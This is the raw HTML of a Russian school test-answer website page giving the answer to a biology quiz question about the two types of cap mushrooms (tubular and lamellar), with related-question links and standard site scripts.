<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">На какие два ти...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-46628" class="gp-clearfix post-46628 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-shlyapochnye-griby" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">На какие два типа можно поделить шляпочные грибы: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-02-01T01:07:06+03:00">01.02.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-46628"></span><strong>Вопрос:</strong> На какие два типа можно поделить шляпочные грибы: <br /><strong>Ответ:</strong> трубчатые и пластинчатые.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/shlyapochnye-griby-yavlyayutsya-otvet-na-vopros.html"     class="crp_link post-46616"><span class="crp_title">Шляпочные грибы являются: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/mnogokletochnye-griby-pitayutsya-otvet-na-vopros.html"     class="crp_link post-41649"><span class="crp_title">Многоклеточные грибы питаются: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakaya-chast-griba-delitsya-na-dva-sloya-odin-iz-kotoryh-pokryt-pigmentirovannoj-kozhiczej-otvet-na-vopros.html"     class="crp_link post-46627"><span class="crp_title">Какая часть гриба делиться на два слоя, один из которых&hellip;</span></a></li><li><a href="https://otvetzdes.ru/k-kakomu-tipu-gribov-mozhno-otnesti-belyj-grib-otvet-na-vopros.html"     class="crp_link post-41634"><span class="crp_title">К какому типу грибов можно отнести белый гриб: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakaya-chast-griba-sostoit-iz-odinakovyh-plotno-prilegayushhih-drug-k-drugu-nitej-otvet-na-vopros.html"     class="crp_link post-46626"><span class="crp_title">Какая часть гриба состоит из одинаковых плотно прилегающих&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chem-obrazovano-plodovoe-telo-otvet-na-vopros.html"     class="crp_link post-46625"><span class="crp_title">Чем образовано плодовое тело: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/k-kakim-gribam-otnosyatsya-belyj-grib-podosinovik-muhomor-otvet-na-vopros.html"     class="crp_link post-46624"><span class="crp_title">К каким грибам относятся белый гриб, подосиновик, мухомор: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/sverhu-shlyapka-shlyapochnogo-griba-pokryta-otvet-na-vopros.html"     class="crp_link post-46623"><span class="crp_title">Сверху шляпка шляпочного гриба покрыта: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/gruzdi-opyata-syroezhki-i-dr-sostavlyayut-gruppu-otvet-na-vopros.html"     class="crp_link post-46622"><span class="crp_title">Грузди, опята, сыроежки и др. составляют группу: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-shlyapochnyh-gribah-mnogo-otvet-na-vopros.html"     class="crp_link post-46621"><span class="crp_title">В шляпочных грибах много: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/v-srednem-plodovye-tela-shlyapochnyh-gribov-zhivut-otvet-na-vopros.html"     class="crp_link post-46620"><span class="crp_title">В среднем плодовые тела шляпочных грибов живут: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/u-starogo-shlyapochnogo-griba-shlyapka-otvet-na-vopros.html"     class="crp_link post-46619"><span class="crp_title">У старого шляпочного гриба шляпка: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/ta-chast-shlyapochnogo-griba-kotoruyu-sobirayut-gribniki-nazyvaetsya-otvet-na-vopros.html"     class="crp_link post-46618"><span class="crp_title">Та часть шляпочного гриба, которую собирают грибники,&hellip;</span></a></li><li><a href="https://otvetzdes.ru/plodovoe-telo-shlyapochnogo-griba-sostoit-iz-otvet-na-vopros.html"     class="crp_link post-46617"><span class="crp_title">Плодовое тело шляпочного гриба состоит из: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakoe-osnovnoe-znachenie-nozhki-griba-otvet-na-vopros.html"     class="crp_link post-46615"><span class="crp_title">Какое основное значение ножки гриба: - ответ на вопрос</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-shlyapochnye-griby" rel="tag">Тест с ответами: «Шляпочные грибы»</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-02-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/na-kakie-dva-tipa-mozhno-podelit-shlyapochnye-griby-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/na-kakie-dva-tipa-mozhno-podelit-shlyapochnye-griby-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='46628' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="78a1b2d91a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"na-kakie-dva-tipa-mozhno-podelit-shlyapochnye-griby-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 5.0261337757111 seconds, on 10-04-25 8:16:16 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 213
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"d1c59a20bbfccf4dd2533de19cfb690d","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"33a45bcccbf2572174ec8c4796e66d86","top":[],"bcase":2,"st":false,"links":[],"recommended":null,"ed":[]}